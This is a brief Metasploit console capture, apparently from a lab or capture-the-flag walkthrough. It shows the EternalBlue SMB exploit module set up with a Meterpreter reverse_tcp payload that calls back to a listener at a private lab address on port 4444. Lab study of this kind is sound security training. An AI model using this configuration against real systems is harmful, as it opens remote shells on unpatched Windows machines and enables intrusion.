 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, t
hread, process, none)
LHOST 10.10.227.10 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >